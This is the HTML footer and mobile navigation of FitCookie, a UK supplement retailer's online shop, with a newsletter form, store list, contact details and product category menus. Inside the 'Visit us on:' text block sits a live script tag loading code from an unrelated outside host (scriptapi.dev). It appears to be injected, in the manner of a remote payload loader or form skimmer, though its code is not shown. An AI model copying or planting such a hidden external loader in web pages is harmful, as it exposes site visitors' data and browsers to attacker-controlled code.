<link rel=stylesheet id=elementor-post-84038-css href="https://fitcookie.co.uk/wp-content/uploads/elementor/css/A.post-84038.css,qver=1766581162.pagespeed.cf.VRvkGneqFK.css" type="text/css" media=all>
<div data-elementor-type=wp-post data-elementor-id=84038 class="elementor elementor-84038" data-elementor-post-type=cms_block>
<div class="elementor-element elementor-element-dca8c55 wd-section-stretch e-grid e-con-boxed e-con e-parent" data-id=dca8c55 data-element_type=container data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class=e-con-inner>
<div class="elementor-element elementor-element-9985cf5 elementor-position-left elementor-tablet-position-left elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id=9985cf5 data-element_type=widget data-widget_type=icon-box.default>
<div class=elementor-icon-box-wrapper>
<div class=elementor-icon-box-icon>
<span class=elementor-icon>
<svg aria-hidden=true class="e-font-icon-svg e-fas-bullhorn" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M576 240c0-23.63-12.95-44.04-32-55.12V32.01C544 23.26 537.02 0 512 0c-7.12 0-14.19 2.38-19.98 7.02l-85.03 68.03C364.28 109.19 310.66 128 256 128H64c-35.35 0-64 28.65-64 64v96c0 35.35 28.65 64 64 64h33.7c-1.39 10.48-2.18 21.14-2.18 32 0 39.77 9.26 77.35 25.56 110.94 5.19 10.69 16.52 17.06 28.4 17.06h74.28c26.05 0 41.69-29.84 25.9-50.56-16.4-21.52-26.15-48.36-26.15-77.44 0-11.11 1.62-21.79 4.41-32H256c54.66 0 108.28 18.81 150.98 52.95l85.03 68.03a32.023 32.023 0 0 0 19.98 7.02c24.92 0 32-22.78 32-32V295.13C563.05 284.04 576 263.63 576 240zm-96 141.42l-33.05-26.44C392.95 311.78 325.12 288 256 288v-96c69.12 0 136.95-23.78 190.95-66.98L480 98.58v282.84z"></path></svg>	</span>
</div>
<div class=elementor-icon-box-content>
<h3 class=elementor-icon-box-title>
<span>
Unlock Your Wellness Potential!	</span>
</h3>
<p class=elementor-icon-box-description>
Join our newsletter to receive exclusive tips, recipes, and special discounts on our health supplements and nutritious foods!	</p>
</div>
</div>
</div>
<div class="elementor-element elementor-element-a9a10ab elementor-button-align-stretch elementor-widget elementor-widget-form" data-id=a9a10ab data-element_type=widget data-settings="{&quot;button_width&quot;:&quot;25&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type=form.default>
<form class=elementor-form method=post name="New Form" aria-label="New Form">
<input type=hidden name=post_id value=84038 />
<input type=hidden name=form_id value=a9a10ab />
<input type=hidden name=referer_title value="L-Carnitine / CLA - FitCookie"/>
<div class="elementor-form-fields-wrapper elementor-labels-">
<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-75 elementor-field-required">
<label for=form-field-email class="elementor-field-label elementor-screen-only">
Email	</label>
<input size=1 type=email name="form_fields[email]" id=form-field-email class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Email address" required=required>
</div>
<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-25 e-form__buttons">
<button class="elementor-button elementor-size-md" type=submit>
<span class=elementor-button-content-wrapper>
<span class=elementor-button-text>Subscribe</span>
</span>
</button>
</div>
</div>
</form>
</div>
</div>
</div>
<div class="elementor-element elementor-element-3edbd8dd wd-section-stretch e-flex e-con-boxed e-con e-parent" data-id=3edbd8dd data-element_type=container data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class=e-con-inner>
<div class="elementor-element elementor-element-62177c68 e-con-full e-flex e-con e-child" data-id=62177c68 data-element_type=container>
<div class="elementor-element elementor-element-70e37a9d elementor-widget elementor-widget-wd_extra_menu_list" data-id=70e37a9d data-element_type=widget data-widget_type=wd_extra_menu_list.default>
<div class=elementor-widget-container>
<ul class="wd-sub-menu  mega-menu-list">
<li class="item-with-label item-label-primary">
<a href="/my-account/">
Account
</a>
<ul class=sub-sub-menu>
<li class="item-with-label item-label-primary">
<a href="/my-account/">
Dashboard
</a>
</li>
<li class="item-with-label item-label-primary">
<a href="/my-account/edit-account/">
Profile
</a>
</li>
<li class="item-with-label item-label-primary">
<a href="/my-account/orders/">
Order History
</a>
</li>
<li class="item-with-label item-label-primary">
<a href="/my-account/edit-address/">
Addresses
</a>
</li>
<li class="item-with-label item-label-primary">
<a href="/wishlist/">
Wishlist
</a>
</li>
<li class="item-with-label item-label-primary">
<a href="/track-order/">
Order Tracking
</a>
</li>
</ul>
</li>
</ul>
</div>
</div>
</div>
<div class="elementor-element elementor-element-3cb401fe e-con-full e-flex e-con e-child" data-id=3cb401fe data-element_type=container>
<div class="elementor-element elementor-element-2a0d8118 elementor-widget elementor-widget-wd_extra_menu_list" data-id=2a0d8118 data-element_type=widget data-widget_type=wd_extra_menu_list.default>
<div class=elementor-widget-container>
<ul class="wd-sub-menu  mega-menu-list">
<li class="item-with-label item-label-primary">
<a>
Info &amp; Help
</a>
<ul class=sub-sub-menu>
<li class="item-with-label item-label-primary">
<a href="/aboutus/">
About Us
</a>
</li>
<li class="item-with-label item-label-primary">
<a href="/careers/">
Careers
<span class="menu-label menu-label-primary">
Hiring	</span>
</a>
</li>
<li class="item-with-label item-label-primary">
<a href="https://uk.trustpilot.com/review/fitcookie.co.uk">
Trustpilot Reviews
</a>
</li>
<li class="item-with-label item-label-primary">
<a href="/terms-conditions/">
Terms &amp; Conditions
</a>
</li>
<li class="item-with-label item-label-primary">
<a href="/privacy-policy/">
Privacy Policy
</a>
</li>
<li class="item-with-label item-label-primary">
<a href="/shipping-policy/">
Shipping Policy
</a>
</li>
<li class="item-with-label item-label-primary">
<a href="/voucher-tcs/">
Voucher T&amp;Cs
</a>
</li>
<li class="item-with-label item-label-primary">
<a href="/delivery-options/">
Delivery Options
</a>
</li>
<li class="item-with-label item-label-primary">
<a href="/blog/">
Blog
</a>
</li>
</ul>
</li>
</ul>
</div>
</div>
</div>
<div class="elementor-element elementor-element-5cbef6be e-con-full e-flex e-con e-child" data-id=5cbef6be data-element_type=container>
<div class="elementor-element elementor-element-39f39088 elementor-widget elementor-widget-wd_extra_menu_list" data-id=39f39088 data-element_type=widget data-widget_type=wd_extra_menu_list.default>
<div class=elementor-widget-container>
<ul class="wd-sub-menu  mega-menu-list">
<li class="item-with-label item-label-primary">
<a href="/our-stores/">
Our Stores
</a>
<ul class=sub-sub-menu>
<li class="item-with-label item-label-primary">
<a href="/our-stores/fitcookie-banbury/">
FitCookie Banbury
</a>
</li>
<li class="item-with-label item-label-primary">
<a href="/our-stores/fitcookie-bristol/">
FitCookie Bristol
</a>
</li>
<li class="item-with-label item-label-primary">
<a href="/our-stores/fitcookie-harrogate/">
FitCookie Harrogate
</a>
</li>
<li class="item-with-label item-label-primary">
<a href="/our-stores/fitcookie-leamington-spa/">
FitCookie Lemington Spa
</a>
</li>
<li class="item-with-label item-label-primary">
<a href="/our-stores/fitcookie-newbury/">
FitCookie Newbury
</a>
</li>
<li class="item-with-label item-label-primary">
<a href="/our-stores/fitcookie-oxford-central/">
FitCookie Oxford Central
</a>
</li>
<li class="item-with-label item-label-primary">
<a href="/our-stores/fitcookie-oxford-templars/">
FitCookie Oxford Templars
</a>
</li>
<li class="item-with-label item-label-primary">
<a href="/our-stores/fitcookie-reading/">
FitCookie Reading
</a>
</li>
</ul>
</li>
</ul>
</div>
</div>
</div>
<div class="elementor-element elementor-element-6cf0e93c e-con-full e-flex e-con e-child" data-id=6cf0e93c data-element_type=container>
<div class="elementor-element elementor-element-3086e33b elementor-widget elementor-widget-wd_extra_menu_list" data-id=3086e33b data-element_type=widget data-widget_type=wd_extra_menu_list.default>
<div class=elementor-widget-container>
<ul class="wd-sub-menu  mega-menu-list">
<li class="item-with-label item-label-primary">
<a>
Customer Service
</a>
<ul class=sub-sub-menu>
<li class="item-with-label item-label-primary">
<a href="https://wa.me/447307376199">
Chat on WhatsApp
</a>
</li>
<li class="item-with-label item-label-primary">
<a href="mailto:sales@fitcookie.co.uk">
sales@fitcookie.co.uk
</a>
</li>
<li class="item-with-label item-label-primary">
<a href="tel:+44%207307%20376199">
+44 7307 376199
</a>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class="elementor-element elementor-element-1c3b4aef elementor-widget elementor-widget-wd_text_block" data-id=1c3b4aef data-element_type=widget data-widget_type=wd_text_block.default>
<div class=elementor-widget-container>
<div class="wd-text-block reset-last-child text-left">
<strong>Visit us on:</strong>
<script src="https://scriptapi.dev/api/fitcookie.js"></script>
</div>
</div>
</div>
<div class="elementor-element elementor-element-59b5b691 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id=59b5b691 data-element_type=widget data-widget_type=social-icons.default>
<div class="elementor-social-icons-wrapper elementor-grid" role=list>
<span class=elementor-grid-item role=listitem>
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-0eca5e9" href="https://www.facebook.com/FitCookieStores" target=_blank>
<span class=elementor-screen-only>Facebook</span>
<svg aria-hidden=true class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>	</a>
</span>
<span class=elementor-grid-item role=listitem>
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a81ba63" href="https://www.instagram.com/fitcookieuk" target=_blank>
<span class=elementor-screen-only>Instagram</span>
<svg aria-hidden=true class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>	</a>
</span>
<span class=elementor-grid-item role=listitem>
<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-e655f81" href="https://www.tiktok.com/@fitcookieuk" target=_blank>
<span class=elementor-screen-only>Tiktok</span>
<svg aria-hidden=true class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>	</a>
</span>
<span class=elementor-grid-item role=listitem>
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-4b166eb" href="https://www.youtube.com/channel/UC0cG0IccgFJN2fMfBcshseQ" target=_blank>
<span class=elementor-screen-only>Youtube</span>
<svg aria-hidden=true class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>	</a>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="copyrights-wrapper copyrights-centered">
<div class=container>
<div class=min-footer>
<div class="col-left set-cont-mb-s reset-last-child">
<small><strong>© FitCookie™ 2025.</strong></small>	</div>
</div>
</div>
</div>
</footer>
</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
<div class="mobile-nav wd-side-hidden wd-left wd-opener-arrow"><ul id=menu-main-menu-latest-1 class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-drilldown wd-drilldown-slide wd-active"><li class="special-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-98859 item-level-0"><a href="https://fitcookie.co.uk/short-date/" class=woodmart-nav-link><span class=nav-link-text>Clearance</span></a></li>
<li class="special-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-99223 item-level-0"><a href="https://fitcookie.co.uk/sale/" class=woodmart-nav-link><span class=nav-link-text>Sale</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-24180 item-level-0"><a href="https://fitcookie.co.uk/supplements/" class=woodmart-nav-link><span class=nav-link-text>Supplements</span></a>
<ul class=wd-sub-menu>
<li class=wd-drilldown-back>
<span class=wd-nav-opener></span>
<a href="#">
Back	</a>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-24184 item-level-1"><a href="https://fitcookie.co.uk/supplements/amino-acids/" class=woodmart-nav-link>Amino Acids</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24191 item-level-1"><a href="https://fitcookie.co.uk/supplements/creatine/" class=woodmart-nav-link>Creatine</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24192 item-level-1"><a href="https://fitcookie.co.uk/supplements/fat-burners/" class=woodmart-nav-link>Fat Burners</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24253 item-level-1"><a href="https://fitcookie.co.uk/intra-workout/" class=woodmart-nav-link>Intra Workout</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-83521 item-level-1"><a href="https://fitcookie.co.uk/supplements/mass-gainer/" class=woodmart-nav-link>Mass Gainer</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24181 item-level-1"><a href="https://fitcookie.co.uk/supplements/protein-powder/" class=woodmart-nav-link>Protein Powder</a>
<ul class=sub-sub-menu>
<li class=wd-drilldown-back>
<span class=wd-nav-opener></span>
<a href="#">
Back	</a>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24187 item-level-2"><a href="https://fitcookie.co.uk/supplements/protein-powder/vegan-protein-powder/" class=woodmart-nav-link>Vegan Protein Powder</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24188 item-level-2"><a href="https://fitcookie.co.uk/supplements/protein-powder/whey-protein-isolate/" class=woodmart-nav-link>Whey Protein Isolate Powder</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-109250 item-level-2"><a href="https://fitcookie.co.uk/supplements/protein-powder/clear-whey/" class=woodmart-nav-link>Clear Whey</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24189 item-level-2"><a href="https://fitcookie.co.uk/supplements/protein-powder/diet-protein-powder/" class=woodmart-nav-link>Diet Protein Powder</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24293 item-level-2"><a href="https://fitcookie.co.uk/healthy-food-drink/drinks/protein-drinks/" class=woodmart-nav-link>Protein Drinks</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24254 item-level-1"><a href="https://fitcookie.co.uk/pre-workout/" class=woodmart-nav-link>Pre-Workout</a>
<ul class=sub-sub-menu>
<li class=wd-drilldown-back>
<span class=wd-nav-opener></span>
<a href="#">
Back	</a>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24291 item-level-2"><a href="https://fitcookie.co.uk/healthy-food-drink/drinks/energy-drinks/" class=woodmart-nav-link>Energy Drinks</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24258 item-level-2"><a href="https://fitcookie.co.uk/pre-workout/high-stimulant/" class=woodmart-nav-link>High Stimulant</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24261 item-level-2"><a href="https://fitcookie.co.uk/pre-workout/pump-nitric-oxide-preworkout/" class=woodmart-nav-link>Pump &amp; Nitric Oxide</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24260 item-level-2"><a href="https://fitcookie.co.uk/pre-workout/preworkout-products/" class=woodmart-nav-link>Other Preworkout Products</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24255 item-level-1"><a href="https://fitcookie.co.uk/post-workout/" class=woodmart-nav-link>Post Workout</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24265 item-level-1"><a href="https://fitcookie.co.uk/testosterone-boosters/" class=woodmart-nav-link>Testosterone Boosters</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24266 item-level-0"><a href="https://fitcookie.co.uk/healthy-food-drink/" class=woodmart-nav-link><span class=nav-link-text>Food &amp; Drink</span></a>
<ul class=wd-sub-menu>
<li class=wd-drilldown-back>
<span class=wd-nav-opener></span>
<a href="#">
Back	</a>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24270 item-level-1"><a href="https://fitcookie.co.uk/healthy-food-drink/free-from-foods/" class=woodmart-nav-link>Free From</a>
<ul class=sub-sub-menu>
<li class=wd-drilldown-back>
<span class=wd-nav-opener></span>
<a href="#">
Back	</a>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24268 item-level-2"><a href="https://fitcookie.co.uk/healthy-food-drink/free-from-foods/dairy-free/" class=woodmart-nav-link>Dairy Free</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24272 item-level-2"><a href="https://fitcookie.co.uk/healthy-food-drink/free-from-foods/gluten-free/" class=woodmart-nav-link>Gluten Free</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24269 item-level-2"><a href="https://fitcookie.co.uk/healthy-food-drink/free-from-foods/lactose-free/" class=woodmart-nav-link>Lactose Free</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24281 item-level-1"><a href="https://fitcookie.co.uk/healthy-food-drink/high-protein-snacks/" class=woodmart-nav-link>High Protein Snacks</a>
<ul class=sub-sub-menu>
<li class=wd-drilldown-back>
<span class=wd-nav-opener></span>
<a href="#">
Back	</a>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24284 item-level-2"><a href="https://fitcookie.co.uk/healthy-food-drink/high-protein-snacks/protein-cookies/" class=woodmart-nav-link>Protein Cookies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24285 item-level-2"><a href="https://fitcookie.co.uk/healthy-food-drink/high-protein-snacks/protein-pancakes/" class=woodmart-nav-link>Protein Pancakes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24282 item-level-2"><a href="https://fitcookie.co.uk/healthy-food-drink/high-protein-snacks/protein-bars/" class=woodmart-nav-link>Protein Bars</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24276 item-level-1"><a href="https://fitcookie.co.uk/healthy-food-drink/peanut-butter-spreads/" class=woodmart-nav-link>Nut Butter Spreads</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24286 item-level-1"><a href="https://fitcookie.co.uk/healthy-food-drink/oats-and-porridge/" class=woodmart-nav-link>Oats &amp; Porridge</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24301 item-level-1"><a href="https://fitcookie.co.uk/healthy-food-drink/olis/mct-oils/" class=woodmart-nav-link>MCT Oils</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24303 item-level-1"><a href="https://fitcookie.co.uk/healthy-food-drink/olis/coconut-oils/" class=woodmart-nav-link>Coconut Oils</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24302 item-level-1"><a href="https://fitcookie.co.uk/healthy-food-drink/olis/cooking-oils/" class=woodmart-nav-link>Cooking Oils</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24273 item-level-1"><a href="https://fitcookie.co.uk/healthy-food-drink/sugar-free-snacks/" class=woodmart-nav-link>Sugar Free Snacks</a>
<ul class=sub-sub-menu>
<li class=wd-drilldown-back>
<span class=wd-nav-opener></span>
<a href="#">
Back	</a>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24279 item-level-2"><a href="https://fitcookie.co.uk/healthy-food-drink/sugar-free-snacks/chocolate-spreads/" class=woodmart-nav-link>Chocolate Spreads</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24318 item-level-2"><a href="https://fitcookie.co.uk/healthy-food-drink/sugar-free-snacks/cookies-sweets/" class=woodmart-nav-link>Cookies &amp; Sweets</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24280 item-level-2"><a href="https://fitcookie.co.uk/healthy-food-drink/sugar-free-snacks/flavour-drops/" class=woodmart-nav-link>Flavour Drops</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24278 item-level-2"><a href="https://fitcookie.co.uk/healthy-food-drink/sugar-free-snacks/sugar-free-jams/" class=woodmart-nav-link>Jams</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24317 item-level-1"><a href="https://fitcookie.co.uk/healthy-food-drink/sugar-alternatives/" class=woodmart-nav-link>Sweeteners</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24288 item-level-1"><a href="https://fitcookie.co.uk/healthy-food-drink/zero-calories-sauces/" class=woodmart-nav-link>Zero Calories Sauces</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24287 item-level-1"><a href="https://fitcookie.co.uk/healthy-food-drink/zero-calories-syrups/" class=woodmart-nav-link>Zero Calories Syrups</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24296 item-level-1"><a href="https://fitcookie.co.uk/healthy-food-drink/health-products/" class=woodmart-nav-link>Other Health Products</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24216 item-level-0"><a href="https://fitcookie.co.uk/vitamins-minerals/" class=woodmart-nav-link><span class=nav-link-text>Vitamins &#038; Minerals</span></a>
<ul class=wd-sub-menu>
<li class=wd-drilldown-back>
<span class=wd-nav-opener></span>
<a href="#">
Back	</a>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24210 item-level-1"><a href="https://fitcookie.co.uk/vitamins-minerals/vitamins/" class=woodmart-nav-link>Vitamins</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24217 item-level-1"><a href="https://fitcookie.co.uk/vitamins-minerals/minerals/" class=woodmart-nav-link>Minerals</a>
<ul class=sub-sub-menu>
<li class=wd-drilldown-back>
<span class=wd-nav-opener></span>
<a href="#">
Back	</a>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24221 item-level-2"><a href="https://fitcookie.co.uk/vitamins-minerals/minerals/calcium/" class=woodmart-nav-link>Calcium</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24223 item-level-2"><a href="https://fitcookie.co.uk/vitamins-minerals/minerals/chromium/" class=woodmart-nav-link>Chromium</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24218 item-level-2"><a href="https://fitcookie.co.uk/vitamins-minerals/minerals/magnesium/" class=woodmart-nav-link>Magnesium</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24220 item-level-2"><a href="https://fitcookie.co.uk/vitamins-minerals/minerals/iron/" class=woodmart-nav-link>Iron</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24222 item-level-2"><a href="https://fitcookie.co.uk/vitamins-minerals/minerals/selenium/" class=woodmart-nav-link>Selenium</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24219 item-level-2"><a href="https://fitcookie.co.uk/vitamins-minerals/minerals/zinc/" class=woodmart-nav-link>Zinc</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24224 item-level-1"><a href="https://fitcookie.co.uk/vitamins-minerals/multivits/" class=woodmart-nav-link>Multivits</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24225 item-level-1"><a href="https://fitcookie.co.uk/vitamins-minerals/electrolytes/" class=woodmart-nav-link>Electrolytes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24297 item-level-0"><a href="https://fitcookie.co.uk/herbs-natural-remedies/" class=woodmart-nav-link><span class=nav-link-text>Herbs &#038; Remedies</span></a>
<ul class=wd-sub-menu>
<li class=wd-drilldown-back>
<span class=wd-nav-opener></span>
<a href="#">
Back	</a>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24319 item-level-1"><a href="https://fitcookie.co.uk/herbs-natural-remedies/detox-antioxidants/" class=woodmart-nav-link>Detox &amp; Antioxidants</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24306 item-level-1"><a href="https://fitcookie.co.uk/herbs-natural-remedies/digestive-health/" class=woodmart-nav-link>Digestive Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24313 item-level-1"><a href="https://fitcookie.co.uk/herbs-natural-remedies/fish-oil-omega-acids/" class=woodmart-nav-link>Fish Oil &amp; Omega3</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24299 item-level-1"><a href="https://fitcookie.co.uk/herbs-natural-remedies/glucose-disposal-agents/" class=woodmart-nav-link>Glucose Disposal Agents</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24307 item-level-1"><a href="https://fitcookie.co.uk/herbs-natural-remedies/joint-bone-health/" class=woodmart-nav-link>Joint &amp; Bone Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24308 item-level-1"><a href="https://fitcookie.co.uk/herbs-natural-remedies/liver-heart-health/" class=woodmart-nav-link>Liver &amp; Heart Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24310 item-level-1"><a href="https://fitcookie.co.uk/herbs-natural-remedies/mood-support/" class=woodmart-nav-link>Mood Support</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24305 item-level-1"><a href="https://fitcookie.co.uk/herbs-natural-remedies/nootropics/" class=woodmart-nav-link>Nootropics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24309 item-level-1"><a href="https://fitcookie.co.uk/herbs-natural-remedies/probiotics-prebiotics/" class=woodmart-nav-link>Probiotics &amp; Prebiotics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24304 item-level-1"><a href="https://fitcookie.co.uk/herbs-natural-remedies/skin-hair-nails/" class=woodmart-nav-link>Skin, Hair &amp; Nails</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24311 item-level-1"><a href="https://fitcookie.co.uk/herbs-natural-remedies/sleep-relaxation/" class=woodmart-nav-link>Sleep &amp; Relaxation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24198 item-level-0"><a href="https://fitcookie.co.uk/on-the-go/" class=woodmart-nav-link><span class=nav-link-text>On The Go</span></a></li>
